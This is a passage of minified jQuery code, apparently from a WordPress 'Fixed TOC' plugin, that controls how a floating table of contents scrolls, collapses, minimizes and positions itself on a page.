w.data.ftocRangeY.top<=w.data.scrollTop&&w.data.ftocRangeY.bottom>w.data.scrollTop}};function _(){return!(!e.inWidget()||e.isMobile())}var y,F,k={location:y={fixedWidget:!(u=function(){var t;return"collapse"==s.contents.data("colexp")?(s.contents.css("height","auto"),t=s.contents.outerHeight(),s.contents.css("height","")):t=window.innerHeight-p.fixedHeight,t}),inWidget:!(t=function(t){switch(t){case"thin":return 1;case"medium":return 2;case"bold":return 5;default:return 0}}),inPost:!(F=["common","hidden","fixedToPost","inPost","inWidget","fixedWidget"]),fixedToPost:!1,hidden:!1},register:function(t,n){-1!=c.inArray(t,F)?(void 0!==n._construct&&s.container.on("ftoc_"+t,n._construct),"common"!=t&&void 0!==n._destruct&&s.container.on("_ftoc_"+t,n._destruct)):a("Not support this event: "+t)},updateOnResize:function(){D("resize")},updateOnScroll:function(){D("scroll")},init:function(){s.container.trigger("ftoc_common"),D("init")}};function D(o){function t(t){for(var n=F.length,e={location:t,eventType:o},i=1;i<n;i++)t!=F[i]&&s.container.trigger("_ftoc_"+F[i],e);s.container.trigger("ftoc_"+t,e)}function n(t){for(var n=1,e=F.length;n<e;n++)void 0!==t&&t==F[n]?y[t]=!0:y[F[n]]=!1}E.fixedWidget()?y.fixedWidget||(n("fixedWidget"),t("fixedWidget"),a(y)):E.inWidget()?y.inWidget||(n("inWidget"),t("inWidget"),a(y)):E.inPost()?y.inPost||(n("inPost"),t("inPost"),a(y)):E.fixedToPost()?y.fixedToPost||(n("fixedToPost"),t("fixedToPost"),a(y)):y.hidden||(n("hidden"),t("hidden"),a(y))}var Y,S,$,L,N,B,j,Q,X,q={set:function(t){t=void 0!==t?t:s.contents.height();s.list.css("height",t-s.header.outerHeight()+"px")},setAuto:function(){s.list.css("height","auto")},unset:function(){s.list.css("height","")}};e.isColExpList()&&(S=function(t,n){$currentTarget=void 0===n?c(this):n;n=$currentTarget.parent(".ftwp-has-sub");n.length&&($currentTarget.hasClass("ftwp-anchor")?j(n,$currentTarget.prev("button")):L(n,$currentTarget))},$=function(t,n){$currentTarget=void 0===n?c(this):n;n=$currentTarget.parent(".ftwp-item");n.length&&($currentTarget.hasClass("ftwp-anchor")?N(n,$currentTarget.prev("button")):(L(n,$currentTarget),Q(n)))},L=function(t,n){t.hasClass("ftwp-collapse")?j(t,n):t.hasClass("ftwp-expand")&&B(t,n)},N=function(t,n){Q(t),t.hasClass("ftwp-has-sub")&&j(t,n)},B=function(t,n){t.removeClass("ftwp-expand").addClass("ftwp-collapse"),n.length&&n.removeClass("ftwp-icon-expand").addClass("ftwp-icon-collapse")},j=function(t,n){t.removeClass("ftwp-collapse").addClass("ftwp-expand"),n.length&&n.removeClass("ftwp-icon-collapse").addClass("ftwp-icon-expand")},Q=function(t){s.hasSubItems.each(function(){$thisItem=c(this),$thisItem.get(0)!=t.get(0)&&($thisItem.find(t).length||B($thisItem,$thisItem.children("button")))})},X=function(t){e.isAccordionList()&&Q(t.parent(".ftwp-item"));t=t.parents(".ftwp-has-sub");t&&t.each(function(){var t=c(this),n=t.children("button");j(t,n)})},Y={_construct:function(){e.showColExpIcon()&&e.isAccordionList()?(s.colExpIcons.on("click",$),s.container.on("ftocAfterScrollToTarget",$)):e.showColExpIcon()?(s.colExpIcons.on("click",S),s.container.on("ftocAfterScrollToTarget",S)):s.container.on("ftocAfterScrollToTarget",$),e.showColExpIcon()&&s.colExpIcons.on("mousedown",f),s.container.on("ftocAfterTargetIndicated",function(t,n){X(n)}),a("Actived colExpSubList().")}});var G,J,K,U,V,Z,tt,nt,et,it,ot,ct,st,rt,ft,dt,at,ut,pt,gt,lt,ht,xt,wt,mt,vt,Ot,Ct=(J=!1,K=function(t){var n=t.attr("href");$targetObj=c(n);$targetObj.target;var e,i=t.data("index"),o=w.data.headingsTop[i];void 0!==o&&(e=o.headingTop,o=n.substr(1),s.headings.removeClass("ftwp-heading-target"),$targetObj.attr("id","").addClass("ftwp-heading-target"),window.location.hash=n,$targetObj.attr("id",o),c("html, body").animate({scrollTop:e},{duration:fixedtocOption.scrollDuration,start:function(){J=!0}}).promise().then(function(){J=!1;var n=w.data.headingsTop[i].headingTop;e!=n&&c("html, body").animate({scrollTop:n},100,function(){var t=w.data.headingsTop[i].headingTop;n!=t&&c("html, body").animate({scrollTop:t},1,function(){})}),U(t),s.container.trigger("ftocAfterScrollToTarget",[t,e])}))},{_construct:function(){s.anchors.on("click",function(t){t.preventDefault();t=c(t.currentTarget);K(t)}),s.anchors.on("mousedown",f),a("Actived scrollToTarget().")},activeCurrent:U=function(t){V(),(G=t).addClass("ftwp-active"),(k.location.fixedToPost||k.location.fixedWidget)&&(t.is(":focus")||J||t.focus()),!e.showColExpIcon()||(t=t.prev()).length&&t.addClass("ftwp-active")},deactiveAll:function(){G=void 0,s.anchors.removeClass("ftwp-active").blur(),e.showColExpIcon()&&s.colExpIcons.removeClass("ftwp-active")},deactivePrev:V=function(){var t;G&&(G.removeClass("ftwp-active").blur(),!e.showColExpIcon()||(t=G.prev()).length&&t.removeClass("ftwp-active"))}}),Tt=(nt=function(){var n=w.data.headingsTop,e=w.data.scrollTop;return n[0].headingTop>e||w.data.ftocRangeY.bottom<e?(void 0!==Z&&Ct.deactiveAll(),void(Z=void 0)):void 0!==tt&&tt!=w.data.document.height?(t(),void a("Fixed target indicator!!")):void(void 0!==Z&&Z[0].headingTop<=e&&Z[1].headingTop>e||t());function t(){c.each(n,function(t){return void 0===n[t+1]&&this.headingTop<=w.data.ftocRangeY.bottom?(Z=[this,n[t],t],tt=w.data.document.height,Ct.activeCurrent(this.anchorEle),s.container.trigger("ftocAfterTargetIndicated",[this.anchorEle,e]),!1):this.headingTop<=e&&n[t+1].headingTop>e?(Z=[this,n[t+1],t],tt=w.data.document.height,Ct.activeCurrent(this.anchorEle),s.container.trigger("ftocAfterTargetIndicated",[this.anchorEle,e]),!1):void 0})}},{_construct:function(){s.window.on("ftocScroll",nt).on("ftocResize",nt),a("Actived targetIndicator().")},start:function(){s.window.on("ftocScroll",nt).on("ftocResize",nt)},stop:function(){s.window.off("ftocScroll",nt).off("ftocResize",nt)}}),It=(et=function(){it()},it=function(){s.list.on("scroll",ct),s.list.on("mouseleave",st),s.document.on("click",rt),s.window.on("scroll",st)},ot=function(){s.body.removeClass("ftwp-no-scroll"),s.list.off("scroll",ct),s.list.off("mouseleave",st),s.document.off("click",rt),s.window.off("scroll",st)},ct=function(){s.body.addClass("ftwp-no-scroll")},st=function(){s.body.hasClass("ftwp-no-scroll")&&(s.list.off("scroll",ct),s.body.removeClass("ftwp-no-scroll"),setTimeout(function(){s.list.on("scroll",ct)},100))},rt=function(t){c.contains(s.list.get(0),t.target)||st()},{_construct:function(){s.container.addClass("ftwp-hidden-state"),a("Actived hideToc().")},_destruct:function(){s.container.removeClass("ftwp-hidden-state"),a("Deactived hideToc().")}}),Wt=(ut=function(){s.container.addClass("ftwp-fixed-to-post"),s.container.parent().is(s.body)||s.container.appendTo(s.body),s.minIcon.addClass("ftwp-icon-minimize"),e.isMobile()&&s.container.hasClass("ftwp-maximize")&&s.container.removeClass("ftwp-maximize").addClass("ftwp-minimize")},pt=function(){s.container.removeClass("ftwp-fixed-to-post"),s.minIcon.removeClass("ftwp-icon-minimize")},ft=function(t,n,e){bt(t,e)?(t.css({left:"0px",right:"auto"}),Ot.reverseTransformOrigin(t)):t.css({right:n+"px",left:"auto"})},dt=function(t,n,e){bt(t,e)?(t.css({right:"0px",left:"auto"}),Ot.reverseTransformOrigin(t)):t.css({left:n+"px",right:"auto"})},at=function(){e.isPositionAtFixed("top")?(s.trigger.css("top",w.data.fixedOffsetTop+"px"),s.contents.css("top",w.data.fixedOffsetTop+"px")):e.isPositionAtFixed("middle")?s.contents.css("top",w.data.fixedHeight+"px"):(s.trigger.css("top",""),s.contents.css("top",""))},gt={set:function(){var t,n;Ot.setTransformOrigin(),e.isPositionAtFixed("left")?(t=w.data.window.width-w.data.postRect.left+fixedtocOption.fixedOffsetX,n=w.data.postRect.left-fixedtocOption.fixedOffsetX,ft(s.trigger,t,n),ft(s.contents,t,n)):(t=w.data.postRect.right+fixedtocOption.fixedOffsetX,n=w.data.window.width-t,dt(s.trigger,t,n),dt(s.contents,t,n)),at(),ht.reset()},unset:function(){s.trigger.css({left:"",right:"",top:""}),s.contents.css({left:"",right:"",top:""}),Ot.removeTransformOrigin()}},lt=function(){var t;return e.isAutoHeightFixedToPost()?e.isColExpList()?t=window.innerHeight:(q.setAuto(),s.contents.css("height","auto"),t=s.contents.outerHeight(),Pt(),q.unset()):t=fixedtocOption.contentsFixedHeight,t},ht={reset:function(){var t=lt(),n=e.isPositionAtFixed("middle")?w.data.window.height-w.data.fixedHeight:w.data.window.height-w.data.fixedOffsetTop,t=n<t?n:t;s.contents.css("height",t+"px");t=d(t);q.set(t)},unset:Pt},mt="ftwp-animate-"+fixedtocOption.inOutEffect+"-in",vt="ftwp-animate-"+fixedtocOption.inOutEffect+"-inOut",{_construct:function(){ut(),gt.set(),s.window.on("ftocResize",gt.set),Ot.in(),s.container.on("ftocAfterMinMax",Ot.inOut),a("Actived ftocInOut().")},_destruct:function(){pt(),gt.unset(),s.window.off("ftocResize",gt.set),ht.unset(),q.unset(),Ot.out(),s.container.off("ftocAfterMinMax",Ot.inOut),a("Deactived ftocInOut().")},effectInCls:(Ot={inCls:mt,in:function(){s.container.addClass(mt)},inOut:function(){s.container.removeClass(mt+" "+vt),s.container.offsetWidth,s.container.addClass(vt),setTimeout(function(){s.container.removeClass(vt)},1e3)},out:function(){s.container.removeClass(mt+" "+vt)},setTransformOrigin:function(){var t,n=fixedtocOption.fixedPosition.match(/(\w+)\-(\w+)/i);n&&("left"==(t=n[2])?t="right":"right"==t&&(t="left"),"middle"==(n=n[1])&&(n="center"),xt="ftwp-transform-"+t+"-"+n,s.trigger.removeClass(wt).addClass(xt),s.contents.removeClass(wt).addClass(xt))},reverseTransformOrigin:function(t){wt=xt.match(/left/i)?xt.replace("left","right"):xt.replace("right","left"),t.removeClass(xt).addClass(wt)},removeTransformOrigin:function(){s.trigger.removeClass(xt+" "+wt),s.contents.removeClass(xt+" "+wt)}}).inCls});function bt(t,n){return n<=t.outerWidth()}function Pt(){s.contents.css("height","")}var At,Rt,Ht,zt,Mt,Et,_t,yt,Ft,kt,Dt,Yt,St,$t,Lt,Nt,Bt,jt,Qt,Xt,qt,Gt,Jt,Kt,Ut,Vt,Zt,tn,nn,en,on,cn,sn,rn,fn,dn,an,un,pn,gn,ln,hn,xn,wn,mn,vn,On,Cn,Tn,In,Wn,bn,Pn,An,Rn,Hn=(At=function(){s.container.removeClass("ftwp-minimize").addClass("ftwp-maximize"),s.container.trigger("ftocAfterMinMax"),s.container.trigger("ftocAfterMaximize"),a("Maximized FTOC.")},Ht=function(t){"touchstart"==t.type&&768<w.data.window.width||s.container.hasClass("ftwp-maximize")&&!c.contains(s.container.get(0),t.target)&&Rt()},zt=function(t){s.container.hasClass("ftwp-maximize")&&27==t.keyCode&&Rt()},Mt=function(t){s.container.hasClass("ftwp-minimize")&&13==t.keyCode&&At()},{_construct:function(t){s.trigger.on("click",At),s.minIcon.on("click",Rt),s.trigger.on("mousedown",f),s.minIcon.on("mousedown",f),e.isQuickMin()&&s.document.on("click touchstart",Ht),e.isEscMin()&&s.document.on("keyup",zt),e.isEnterMax()&&s.document.on("keyup",Mt),a("Actived minMaxFtoc().")},_destruct:function(t){s.trigger.off("click",At),s.minIcon.off("click",Rt),s.trigger.off("mousedown",f),s.minIcon.off("mousedown",f),e.isQuickMin()&&s.document.off("click",Ht),e.isEscMin()&&s.document.off("keyup",zt),e.isEnterMax()&&s.document.off("keyup",Mt),a("Deactived minMaxFtoc.")},isMax:function(){return!!s.container.hasClass("ftwp-maximize")},isMin:function(){return!!s.container.hasClass("ftwp-minimize")},minimize:Rt=function(){s.container.removeClass("ftwp-maximize").addClass("ftwp-minimize"),s.container.trigger("ftocAfterMinMax"),s.container.trigger("ftocAfterMinimize"),a("Minimized FTOC.")}}),zn=(_t="ftwp-fade-trigger",yt="ftwp-unfade-trigger",Dt=function(){void 0!==Et&&(clearTimeout(Et),s.trigger.removeClass(_t).addClass(yt))},Yt=function(){void 0!==Et&&(kt(),Ft())},St=function(){Dt()},$t=function(){Yt()},{_construct:function(){s.container.hasClass("ftwp-minimize")&&Ft(),s.trigger.on("mouseenter",Dt).on("mouseleave",Yt),s.container.on("ftocAfterMinimize",Ft).on("ftocAfterMaximize",kt),a("Actived fadeTrigger().")},_destruct:function(){kt(),s.trigger.off("mouseenter",St),s.trigger.off("mouseleave",$t),s.container.off("ftocAfterMinimize",Ft),s.container.off("ftocAfterMaximize",kt),a("Deactived fadeTrigger().")},stop:kt=function(){void 0!==Et&&(clearTimeout(Et),Et=void 0,s.trigger.removeClass(_t+" "+yt))},start:Ft=function(){void 0===Et&&(setTimeout(function(){s.container.removeClass(Wt.effectInCls)},500),Et=setTimeout(function(){s.trigger.addClass(_t)},fixedtocOption.fadeTriggerDuration))},restart:Yt,mouseLeave:$t}),Mn={start:function(t){e.isNotBlur()||t&&t.length&&t.removeClass("ftwp-unblur").addClass("ftwp-blur")},stop:function(t){t&&t.length&&t.hasClass("ftwp-blur")&&(t.removeClass("ftwp-blur").addClass("ftwp-unblur"),setTimeout(function(){t.removeClass("ftwp-unblur")},500))},clear:function(t){t&&t.length&&t.removeClass("ftwp-blur ftwp-unblur")}},En=(Nt=function(){Lt=s.container.siblings(':not("script, style")'),Hn.isMax()&&Gt()&&Mn.start(Lt)},Bt=function(){Hn.isMax()&&Gt()?Mn.start(Lt):Mn.stop(Lt)},jt=function(){Gt()&&Mn.start(Lt)},Qt=function(){Mn.stop(Lt)},Xt=function(t,n){Gt()&&s.container.hasClass("ftwp-maximize")&&(Hn.minimize(),Mn.stop(Lt),n.blur())},qt=function(){Mn.clear(Lt)},Gt=function(){return.6*s.window.width()<=s.contents.outerWidth()},{_construct:function(){Nt(),s.window.on("ftocResize",Bt),s.container.on("ftocAfterMaximize",jt),s.container.on("ftocAfterMinimize",Qt),s.container.on("ftocAfterScrollToTarget",Xt),a("Actived blurBody().")},_destruct:function(){qt(),s.window.off("ftocResize",Bt),s.container.off("ftocAfterMaximize",jt),s.container.off("ftocAfterMinimize",Qt),s.container.off("ftocAfterScrollToTarget",Xt),a("Deactived blurBody().")}});e.fixedWidget()&&(Ut=function(){"expand"==s.contents.data("colexp")&&Mn.start(Kt)},Vt=function(){Mn.start(Kt)},Zt=function(){Mn.stop(Kt)},tn=function(){Mn.clear(Kt)},Jt={_construct:function(){Kt=s.widget.siblings(".widget"),Ut(),s.contents.on("ftocAfterExpandContents",Vt),s.contents.on("ftocAfterCollapseContents",Zt),a("Actived blurWidgets().")},_destruct:function(){tn(),s.contents.off("ftocAfterExpandContents",Vt),s.contents.off("ftocAfterCollapseContents",Zt),a("Deactived blurWidgets().")}}),(e.inWidget()||e.supportInPost())&&(cn=function(){fn()?an(0,en):dn(0,on)},sn=function(){s.list.show(0),s.minIcon.removeClass("ftwp-icon-collapse ftwp-icon-expand")},rn=function(t){fn()?dn(100,on,t):an(100,en,t)},fn=function(){var t=s.contents.data("colexp");return"expand"==t||void 0===t},dn=function(t,n,e){s.list.hide(t,function(){s.minIcon.removeClass("ftwp-icon-expand").addClass("ftwp-icon-collapse"),void 0!==n&&n(e)}),s.contents.data("colexp","collapse"),s.contents.trigger("ftocAfterCollapseContents"),a("Collapsed contents.")},an=function(t,n,e){s.list.show(t,function(){s.minIcon.removeClass("ftwp-icon-collapse").addClass("ftwp-icon-expand"),void 0!==n&&n(e)}),s.contents.data("colexp","expand"),s.contents.trigger("ftocAfterExpandContents"),a("Expanded contents.")},nn={construct:function(t,n){en=t,on=n,cn(),s.minIcon.on("mousedown",f),s.minIcon.on("click",rn)},destruct:function(){sn(),s.minIcon.off("mousedown",f),s.minIcon.off("click",rn)}}),e.inWidget()&&(un={_construct:function(){nn.construct(),a("Actived colExpConentsInWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInWidget().")}}),e.fixedWidget()&&(gn=function(){w.ftocRectInWidget.updateHeight(),wn.setFixed()},ln=function(){w.ftocRectInWidget.updateHeight(),wn.setFixed()},pn={_construct:function(){nn.construct(gn,ln),a("Actived colExpConentsInFixedWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInFixedWidget().")}}),e.inWidget()&&(hn={_construct:function(){xn(),a("Actived displayInWidget().")},_destruct:function(){s.contents.css("height",""),a("Deactived displayInWidget().")},init:xn=function(){s.container.parent().is(s.widgetContainer)||s.container.appendTo(s.widgetContainer),s.contents.css("height","auto")}}),e.fixedWidget()&&(mn=function(){hn.init()},On=function(){s.widget.removeClass("ftwp-widget-fixed"),s.contents.css({left:"",top:"",width:"",height:""})},wn={_construct:function(){mn(),vn(),s.window.on("ftocResize",vn),a("Actived fixedInWidget().")},_destruct:function(){mn(),On(),s.window.off("ftocResize",vn),q.unset(),a("Deactived fixedInWidget().")},setFixed:vn=function(){s.widget.addClass("ftwp-widget-fixed");var t=w.data.ftocRectInWidget;s.contents.css({left:t.left,top:t.top,width:t.width+"px",height:t.height+"px"});t=d(t.height);q.set(t)}}),e.supportInPost()&&(Pn=function(){s.container.parent().is(s.containerOuter)||s.container.appendTo(s.containerOuter),Rn()},An=function(){s.contents.css("height",""),q.unset()},Rn=function(){0==fixedtocOption.contentsWidthInPost&&e.isFloat()?(s.containerOuter.css("width",""),bn=s.containerOuter.outerWidth(),s.containerOuter.css("width",bn+"px")):s.containerOuter.css("width",""),s.containerOuter.css("height",w.data.containerOuterHeight+"px"),s.contents.css("height",w.data.containerOuterHeight+"px");var t=d(w.data.containerOuterHeight);q.set(t)},Cn={_construct:function(){Pn(),s.window.on("ftocResize",Rn),a("Actived displayInPost().")},_destruct:function(){An(),s.window.off("ftocResize",Rn),a("Deactived displayInPost().")}},In=function(t){Wn(t)},Wn=function(t){void 0!==t&&"click"==t.type&&w.updateInPost()},Tn={_construct:function(){nn.construct(In,Wn),a("Actived colExpConentsInFixedWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInFixedWidget().")}});var _n,yn,Fn,kn=(_n=function(){w.createOnInit(),e.isColExpList()&&k.register("common",Y),k.register("common",Ct),k.register("common",Tt),k.register("hidden",It),e.fixedWidget()&&(k.register("fixedWidget",pn),k.register("fixedWidget",wn),k.register("fixedWidget",Jt)),e.inWidget()&&(k.register("inWidget",hn),k.register("inWidget",un)),e.supportInPost()&&(k.register("inPost",Cn),k.register("inPost",Tn)),k.register("fixedToPost",Wt),k.register("fixedToPost",Hn),k.register("fixedToPost",zn),k.register("fixedToPost",En),k.init(),s.window.resize(yn),s.window.scroll(Fn)},yn=function(){w.updateOnResize(),k.updateOnResize(),s.window.trigger("ftocResize")},Fn=function(){w.updateOnDocumentHeightChange(),w.updateOnScroll(),k.updateOnScroll(),s.window.trigger("ftocScroll")},{option:n,onReady:function(){n.init(),(s={window:c(window),document:c(document),body:c("body"),container:c("#ftwp-container"),trigger:c("#ftwp-trigger"),contents:c("#ftwp-contents"),header:c("#ftwp-header"),minIcon:c("#ftwp-header-minimize"),list:c("#ftwp-list"),postContent:c("#ftwp-postcontent"),headings:c(".ftwp-heading")}).anchors=s.list.find(".ftwp-anchor").not(".ftwp-otherpage-anchor"),e.isNestedList()&&(s.hasSubItems=s.list.find(".ftwp-has-sub")),e.showColExpIcon()&&(s.colExpIcons=s.list.find(".ftwp-icon-expand, .ftwp-icon-collapse")),e.inWidget()&&(s.widget=c(".ftwp-widget"),s.widgetContainer=c("#ftwp-widget-container")),e.supportInPost()&&(s.containerOuter=c("#ftwp-container-outer")),a(s),s.anchors.each(function(t){c(this).data("index",t)}),s.container.trigger("ftocReady"),_n(),a(fixedtocOption)},reload:function(){a(fixedtocOption),w.updateOnResize(),k.updateOnResize(),s.window.trigger("ftocResize")}});return kn.onReady(),{option:kn.option,reload:kn.reload}}(jQuery);